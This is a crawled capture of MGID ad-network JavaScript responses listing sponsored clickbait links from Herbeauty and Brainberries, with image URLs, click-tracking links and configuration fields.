["Herbeauty","16000468","1","Ghosted After A First Date? This Is Probably Why","","0","","","","SwSWPBdUtT3Z36BX0jJa2uG6NKKqyYeLIp-DuWJSKut2DISwpPmwOvckoTNydJMWU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw0xmqZanj0HXLOF2FxbUewY",{"i":"https://s-img.mgid.com/g/16000468/492x277/-/[base64].webp?v=1762344996-AEWzu-jpstdZmNG_pBjC1-f0AgVdLWvAqQdSyXFKUAE","l":"https://clck.mgid.com/ghits/16000468/i/57069842/0/pp/4/1?h=SwSWPBdUtT3Z36BX0jJa2uG6NKKqyYeLIp-DuWJSKut2DISwpPmwOvckoTNydJMWU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw0xmqZanj0HXLOF2FxbUewY&rid=4672eeba-ba41-11f0-a700-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/relationships/strong-what-to-do-if-you-re-ghosted-after-the-first-date-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"46731905-ba41-11f0-a700-d404e6faf7f0","crid":"16000468"}],
["Herbeauty","12578191","1","These Celebrities Will Forever Be Associated With Infidelity","","0","","","","SwSWPBdUtT3Z36BX0jJa2hnOkwwJUzfkHpR3HibIZ7yPEp7gD_O2Dr7vGcwv83oDU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw1tQGE2QPpf0ORmZ4VNoBHZ",{"i":"https://s-img.mgid.com/g/12578191/492x277/-/[base64].webp?v=1762344996-s4UqlhD6Fw6g_UcuU3XLT-ovwksXhQdVqmxLAxJZnZ8","l":"https://clck.mgid.com/ghits/12578191/i/57069842/0/pp/5/1?h=SwSWPBdUtT3Z36BX0jJa2hnOkwwJUzfkHpR3HibIZ7yPEp7gD_O2Dr7vGcwv83oDU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw1tQGE2QPpf0ORmZ4VNoBHZ&rid=4672eeba-ba41-11f0-a700-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/10-biggest-celebrity-cheating-scandals-ever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"46731906-ba41-11f0-a700-d404e6faf7f0","crid":"12578191"}],
["Brainberries","15584698","1","The Wait Is Over! See The Reunion Of 'Back To The Future' Cast","","0","","","","SwSWPBdUtT3Z36BX0jJa2rB3HaEsD9uyZPwW341z9LvBNHRCVZ1AjlXIr3iOrMo2U9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw0ok9TN3HKOYQXEyP7_pwLb",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-03/101924/1b9c9a0aa82e86944a84ff4ea8952dd4.mp4?v=1762344996-ALjtKJLqC8bSJ1aHs_JLWlDyGOYJwAe1vEDwqENCEio","l":"https://clck.mgid.com/ghits/15584698/i/57069842/0/pp/6/1?h=SwSWPBdUtT3Z36BX0jJa2rB3HaEsD9uyZPwW341z9LvBNHRCVZ1AjlXIr3iOrMo2U9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw0ok9TN3HKOYQXEyP7_pwLb&rid=4672eeba-ba41-11f0-a700-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/stars-of-back-to-the-future-reunited-again-and-made-fans-cry/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"46731907-ba41-11f0-a700-d404e6faf7f0","crid":"15584698"}],
["Herbeauty","8164890","1","10 Most Influential Women In History","","0","","","","SwSWPBdUtT3Z36BX0jJa2iJe-CkLMMnzowQTTiNPX3K_9sDn-Es_t3YrT4wL6jKBU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw00CxNZ3uiI-Mac0tXduzJR",{"i":"https://s-img.mgid.com/g/8164890/492x277/0x0x900x506/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzllOTNiZTE1MDgyNTBmNGU2M2M1ZDM5OWFhOGU0ZTA4LmpwZWc.webp?v=1762344996-vmBo1RgBVsvMJ8LfcS8_LzesIjHibrd9r0syedJJhGU","l":"https://clck.mgid.com/ghits/8164890/i/57069842/0/pp/7/1?h=SwSWPBdUtT3Z36BX0jJa2iJe-CkLMMnzowQTTiNPX3K_9sDn-Es_t3YrT4wL6jKBU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw00CxNZ3uiI-Mac0tXduzJR&rid=4672eeba-ba41-11f0-a700-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/lifestyle/10-most-influential-women-in-history/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":212,"tri":"46731908-ba41-11f0-a700-d404e6faf7f0","crid":"8164890"}],
["Brainberries","14936943","1","People Reveal How They Caught Their Partner Cheating","","0","","","","SwSWPBdUtT3Z36BX0jJa2mew45C9N9CdZPe20FIkzKbxX8OdJ5k3zOQQJa08ReERU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw15OOQUSroSqm_vnvnkqZfD",{"i":"https://s-img.mgid.com/g/14936943/492x277/-/[base64].webp?v=1762344996-l4j_bvx4BPr3Cj4FSdvo4Ht6SxS734S0HXW5VXWegxU","l":"https://clck.mgid.com/ghits/14936943/i/57069842/0/pp/8/1?h=SwSWPBdUtT3Z36BX0jJa2mew45C9N9CdZPe20FIkzKbxX8OdJ5k3zOQQJa08ReERU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw15OOQUSroSqm_vnvnkqZfD&rid=4672eeba-ba41-11f0-a700-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/how-to-catch-your-partner-cheating/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"46731909-ba41-11f0-a700-d404e6faf7f0","crid":"14936943"}],
["Brainberries","8603796","1","How They Made Little Simba Look So Lifelike in 'The Lion King'","","0","","","","SwSWPBdUtT3Z36BX0jJa2tIn_T-WxIvhRlKxBYQwgPNd9eZWQ9FzsEMaU-wpG02vU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw2czWhLBR3cme-ncLETjxLW",{"i":"https://s-img.mgid.com/g/8603796/492x277/87x0x796x448/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y2MTA5MmZhNTFmYjE3NGI1ZjMxZmVjZTZkY2EzZWVkLmpwZWc.webp?v=1762344996-gRUSV66Z2sBUs9piOtjolQqzxWjmC8H5pG2zMO5gXV0","l":"https://clck.mgid.com/ghits/8603796/i/57069842/0/pp/9/1?h=SwSWPBdUtT3Z36BX0jJa2tIn_T-WxIvhRlKxBYQwgPNd9eZWQ9FzsEMaU-wpG02vU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw2czWhLBR3cme-ncLETjxLW&rid=4672eeba-ba41-11f0-a700-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/disneys-live-action-simba-was-based-on-the-cutest-lion-cub-ever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"4673190a-ba41-11f0-a700-d404e6faf7f0","crid":"8603796"}],
["Brainberries","21699568","1","Remember This Iconic Dance? The Moves That Inspired A Generation","","0","","","","SwSWPBdUtT3Z36BX0jJa2il33Uqt5JoXd1pyx5CMVnvgLrT8jWsK8K1EEfThcIPDU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw05z_ZykylKe_iONqfYzc3c",{"i":"https://s-img.mgid.com/g/21699568/492x277/-/[base64].webp?v=1762344996-1p8653Ga-tZ7Lq000QEAto_XRa9DXnqCus1j0PMkB5s","l":"https://clck.mgid.com/ghits/21699568/i/57069842/0/pp/10/1?h=SwSWPBdUtT3Z36BX0jJa2il33Uqt5JoXd1pyx5CMVnvgLrT8jWsK8K1EEfThcIPDU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw05z_ZykylKe_iONqfYzc3c&rid=4672eeba-ba41-11f0-a700-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/legendary-flashdance-dances-that-still-wow-us/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"4673190d-ba41-11f0-a700-d404e6faf7f0","crid":"21699568"}],
["Brainberries","20209332","1","We’re Getting More Game Of Thrones: Enter House Of The Dragon!","","0","","","","SwSWPBdUtT3Z36BX0jJa2vypkb7t-8gmlgJMfYqhllAtQlLmsWSQAqrJvbNWi_oBU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw3oJ70CGku2OeQNurk3_Wdm",{"i":"https://s-img.mgid.com/g/20209332/492x277/45x0x674x379/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMTEvMTAxOTI0LzEyNWZjYjY3NGI4NjkyM2Y0ZTYwYjM1ZmEzMDVmMWNiLmpwZWc.webp?v=1762344996-IG-Blow44opCg3Q8-xy1B6rtfrFAy9aSvBrXROZgQ1w","l":"https://clck.mgid.com/ghits/20209332/i/57069842/0/pp/11/1?h=SwSWPBdUtT3Z36BX0jJa2vypkb7t-8gmlgJMfYqhllAtQlLmsWSQAqrJvbNWi_oBU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw3oJ70CGku2OeQNurk3_Wdm&rid=4672eeba-ba41-11f0-a700-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/were-getting-more-game-of-thrones-enter-house-of-the-dragon/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"4673190f-ba41-11f0-a700-d404e6faf7f0","crid":"20209332"}],
["Brainberries","14717295","1","Top 8 Movies Based On Real Life. You Have To Watch Them!","","0","","","","SwSWPBdUtT3Z36BX0jJa2kDNlNYHIqGesg-ZiHyW5L-1_FhRG-0SwdAjX6MY7XysU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw0d0CX2Ie6GGGWP0nNhpVYa",{"i":"https://s-img.mgid.com/g/14717295/492x277/-/[base64].webp?v=1762344996-Wxe2mMLeTF5QMrfM0ipkvaX6xYgqPyiL3YThBFn3LpI","l":"https://clck.mgid.com/ghits/14717295/i/57069842/0/pp/12/1?h=SwSWPBdUtT3Z36BX0jJa2kDNlNYHIqGesg-ZiHyW5L-1_FhRG-0SwdAjX6MY7XysU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw0d0CX2Ie6GGGWP0nNhpVYa&rid=4672eeba-ba41-11f0-a700-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"46731910-ba41-11f0-a700-d404e6faf7f0","crid":"14717295"}],
["Brainberries","15584686","1","The OC Cast Now: Real Age And Life Partners Revealed","","0","","","","SwSWPBdUtT3Z36BX0jJa2hSVVfyrLr-JvvJqhgfu0Cg2Z6bdDsWRpZ_8nzC07jBvU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw0yFZgVGEnP37hI2UA8pJd7",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-03/101924/9f0d28ed7a57b5974a757047dd3246f0.mp4?v=1762344996-dgG4fs0Z2fITRhmBJb1aadZeDC_T81Jt2M9hT6HNYxc","l":"https://clck.mgid.com/ghits/15584686/i/57069842/0/pp/13/1?h=SwSWPBdUtT3Z36BX0jJa2hSVVfyrLr-JvvJqhgfu0Cg2Z6bdDsWRpZ_8nzC07jBvU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw0yFZgVGEnP37hI2UA8pJd7&rid=4672eeba-ba41-11f0-a700-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/cast-of-the-oc-20-years-later-where-are-they-now/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"46731912-ba41-11f0-a700-d404e6faf7f0","crid":"15584686"}],
["Herbeauty","16261756","1","10 Telltale Signs She's In Love With You","","0","","","","SwSWPBdUtT3Z36BX0jJa2gn1LhH2srbAQ61bBPLr4LqksaFhCa_73P2L8ehlausIU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw3EJTNVkwpBQOMo5OLlRR6b",{"i":"https://s-img.mgid.com/g/16261756/492x277/-/[base64].webp?v=1762344996-0bHBtDHQlvaQiec55hOgY1tkaw1O6uLRQyIIdP34a4k","l":"https://clck.mgid.com/ghits/16261756/i/57069842/0/pp/14/1?h=SwSWPBdUtT3Z36BX0jJa2gn1LhH2srbAQ61bBPLr4LqksaFhCa_73P2L8ehlausIU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw3EJTNVkwpBQOMo5OLlRR6b&rid=4672eeba-ba41-11f0-a700-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/relationships/10-things-women-only-do-with-men-they-love/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"46731914-ba41-11f0-a700-d404e6faf7f0","crid":"16261756"}],
["Brainberries","14649896","1","In Case Of Radiation Do Not Take Off Your Clothes On The Street","","0","","","","SwSWPBdUtT3Z36BX0jJa2vKOFr3FwfGLeLaoQoV99JUJdQKzmoqfp3ZZIxvLpBnwU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw3CzAYjBETvrPl7y3AJVHO9",{"i":"https://s-img.mgid.com/g/14649896/492x277/-/[base64].webp?v=1762344996-S_GCsDp_-4xuPzzZDhCXXyp1pXbiI3SOdJxmW7_A8Ow","l":"https://clck.mgid.com/ghits/14649896/i/57069842/0/pp/15/1?h=SwSWPBdUtT3Z36BX0jJa2vKOFr3FwfGLeLaoQoV99JUJdQKzmoqfp3ZZIxvLpBnwU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw3CzAYjBETvrPl7y3AJVHO9&rid=4672eeba-ba41-11f0-a700-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/how-to-protect-yourself-from-radiation/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"46731919-ba41-11f0-a700-d404e6faf7f0","crid":"14649896"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","ats":0,"rid":"4672eeba-ba41-11f0-a700-d404e6faf7f0","pvid":"b1a7bbff-c97c-4ab3-bb4d-c235fe4694f4","iv":10,"brid":32,"muidn":"pa5AzJpq7tg4","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=690b4023-15b0a&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=176234499637061605503&pvid=b1a7bbff-c97c-4ab3-bb4d-c235fe4694f4&implVersion=10&lct=1759746120&mp4=1&ap=1&consentStrLen=0&wlid=a4703bb2-a24d-4bbd-8449-1cb075a46797&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a1ea3164&tfre=5260&w=400&h=4126&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Frtptvc&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FTravel-demand-remains-resilient-in-Q2-2024-TUI-achieves-record-revenue-of-3-6bn-euros-rtptvc
body_size: 3275
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Brainberries","16261827","1","You Do It Every Day Not Knowing That, Biblically, You Are Sinning","","0","","","","SwSWPBdUtT3Z36BX0jJa2q0AiK1mG178gzfFLioXb_8apdNfMSdeT6HcNSRANd81U9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw3kuanKltK_5JyjM5HaOtJd",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-05/101924/c2a0ffba97deaaf7ec73b4cd12db38d2.mp4?v=1762344996-QvfdC3kwJUWsGgeJlzMosxyONm4Eyj60DYqkyAXltME","l":"https://clck.mgid.com/ghits/16261827/i/5526698/0/pp/1/1?h=SwSWPBdUtT3Z36BX0jJa2q0AiK1mG178gzfFLioXb_8apdNfMSdeT6HcNSRANd81U9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw3kuanKltK_5JyjM5HaOtJd&rid=466ce3e5-ba41-11f0-b5b1-c4cbe1e6c2f6&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=pa5AzJpq7tg4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"466d0186-ba41-11f0-b5b1-c4cbe1e6c2f6","crid":"16261827"}],
["Brainberries","14716607","1","8 Movies Based On Real Stories That Give Us Shivers","","0","","","","SwSWPBdUtT3Z36BX0jJa2nqa46QCTDy9q2fzfx4CdW95CjYT9P9GlhVBI57hOBAuU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw2XEbQaYBAKL4utRCGCf6H0",{"i":"https://s-img.mgid.com/g/14716607/492x328/-/[base64].webp?v=1762344996-w9trLe0KLXvNjPnjCFija0sgsMpqiIp_QZddGwW8IiU","l":"https://clck.mgid.com/ghits/14716607/i/5526698/0/pp/2/1?h=SwSWPBdUtT3Z36BX0jJa2nqa46QCTDy9q2fzfx4CdW95CjYT9P9GlhVBI57hOBAuU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw2XEbQaYBAKL4utRCGCf6H0&rid=466ce3e5-ba41-11f0-b5b1-c4cbe1e6c2f6&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=pa5AzJpq7tg4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"466d018a-ba41-11f0-b5b1-c4cbe1e6c2f6","crid":"14716607"}],
["Herbeauty","8193513","1","These Fashion Tips Are Making Tall Girls The Talk Of The Town","","0","","","","SwSWPBdUtT3Z36BX0jJa2vULn6jLhrsALlduSAJtFdNnchlzsnja6xu4D_i0sNJHU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw1SzReKkecoa5U-ynZFnBFz",{"i":"https://s-img.mgid.com/g/8193513/492x328/0x143x540x360/aHR0cDovL2ltZ2hvc3RzLmNvbS90Yy8yMDE5LTA3LzEwMTkyNC84ZTAxZTBmM2QzZDNkZWRhMTRhYzVlYzAzZDRkNmVlNC5qcGc.webp?v=1762344996-bfhKHHHHj5B_G1QpcSMALvi7vxCyW8juhL5RwDCc5_U","l":"https://clck.mgid.com/ghits/8193513/i/5526698/0/pp/3/1?h=SwSWPBdUtT3Z36BX0jJa2vULn6jLhrsALlduSAJtFdNnchlzsnja6xu4D_i0sNJHU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw1SzReKkecoa5U-ynZFnBFz&rid=466ce3e5-ba41-11f0-b5b1-c4cbe1e6c2f6&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=pa5AzJpq7tg4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://herbeauty.co/fashion/12-necessary-styling-tips-a-tall-girls-need-to-know/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"466d018b-ba41-11f0-b5b1-c4cbe1e6c2f6","crid":"8193513"}],
["Herbeauty","15584617","1","No Matter How Close You Are, This Should Stay A Mystery For Him","","0","","","","SwSWPBdUtT3Z36BX0jJa2hN8azJEvm2sGaDocxpBi4KaAs3SpDxLyoYsccCHmJH3U9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw1yFdVHTIQu8BgfM_Jz2L_q",{"i":"https://s-img.mgid.com/g/15584617/492x328/-/[base64].webp?v=1762344996-2Qc6ya4URHbDq23w7ebtYtmm-Ain06OumWmVJBuu3gY","l":"https://clck.mgid.com/ghits/15584617/i/5526698/0/pp/4/1?h=SwSWPBdUtT3Z36BX0jJa2hN8azJEvm2sGaDocxpBi4KaAs3SpDxLyoYsccCHmJH3U9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw1yFdVHTIQu8BgfM_Jz2L_q&rid=466ce3e5-ba41-11f0-b5b1-c4cbe1e6c2f6&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=pa5AzJpq7tg4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/relationships/7-things-you-should-not-share-with-your-better-half/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"466d018d-ba41-11f0-b5b1-c4cbe1e6c2f6","crid":"15584617"}],
["Brainberries","16261819","1","Horror Movies Are Good For Your Health, And Here's Why","","0","","","","SwSWPBdUtT3Z36BX0jJa2lyyYT99-wUtNTsCbjeKfyHxMwR_xRnpf5BVLTLY9-ChU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw06FbaWxGrOmLQ8FSRbu0cY",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-04/101924/a2040abdafcf78298e3c1bed81a81cc9.mp4?v=1762344996-Ip0QFlhQd_AVBgakJjeP4x_3aJsPxCgD-A34Llo5qmI","l":"https://clck.mgid.com/ghits/16261819/i/5526698/0/pp/5/1?h=SwSWPBdUtT3Z36BX0jJa2lyyYT99-wUtNTsCbjeKfyHxMwR_xRnpf5BVLTLY9-ChU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw06FbaWxGrOmLQ8FSRbu0cY&rid=466ce3e5-ba41-11f0-b5b1-c4cbe1e6c2f6&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=pa5AzJpq7tg4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/watching-horror-movies-can-be-good-for-your-health/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"466d018e-ba41-11f0-b5b1-c4cbe1e6c2f6","crid":"16261819"}],
["Brainberries","8603799","1","6 Best '90s Action Movies To Watch Today","","0","","","","SwSWPBdUtT3Z36BX0jJa2i4mKTKa4e0RwVMYhHy0kMl7gJMv7L81kZvJecYQm6bxU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw3PisVEGC3ym4NWdXISGYaQ",{"i":"https://s-img.mgid.com/g/8603799/492x328/0x0x866x577/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzQ1NWJkMmNiOTIzYTFkZjY1YTZmNTY5M2Y5MmRlYzc0LmpwZWc.webp?v=1762344996-smnCPAAtHD3LGcs314n7HSJPgPjP9bejxdJDeIPzdsY","l":"https://clck.mgid.com/ghits/8603799/i/5526698/0/pp/6/1?h=SwSWPBdUtT3Z36BX0jJa2i4mKTKa4e0RwVMYhHy0kMl7gJMv7L81kZvJecYQm6bxU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw3PisVEGC3ym4NWdXISGYaQ&rid=466ce3e5-ba41-11f0-b5b1-c4cbe1e6c2f6&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=pa5AzJpq7tg4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-6-best-90s-action-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"466d018f-ba41-11f0-b5b1-c4cbe1e6c2f6","crid":"8603799"}],
